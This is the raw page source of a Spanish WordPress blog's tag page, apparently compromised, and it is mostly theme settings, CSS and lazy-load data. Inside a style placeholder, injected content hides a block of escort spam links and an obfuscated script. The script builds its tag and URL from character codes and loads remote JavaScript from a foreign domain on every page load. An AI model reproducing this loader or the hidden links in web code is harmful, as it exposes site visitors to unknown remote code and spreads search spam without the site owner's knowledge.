var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ae817ae724";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/libro-el-principito/",
                    "name": "Libro El Principito"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 